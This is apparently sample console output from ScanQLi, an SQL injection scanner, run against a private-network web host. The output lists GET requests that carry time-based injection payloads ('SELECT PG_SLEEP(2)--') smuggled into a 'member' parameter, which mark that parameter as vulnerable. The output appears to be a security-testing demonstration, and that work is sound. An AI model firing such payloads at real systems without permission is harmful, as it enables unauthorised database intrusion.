 /ScanQLi$ python scanqli.py -u "http://172.16.21.18/" -r
ScanQLi
https://github.com/bambish
https://twitter.com/bambishee
Base URL = http://172.16.21.18/
7 URLs founds
--------------------------
[GET] http://172.16.21.18/?action=member&member=2;SELECT PG_SLEEP(2)--
[GET] http://172.16.21.18/?action=member&member=1;SELECT PG_SLEEP(2)--
[GET] http://172.16.21.18/?action=member&member=3;SELECT PG_SLEEP(2)--
Search vulns [5/5][55.8%] [##############################..........................]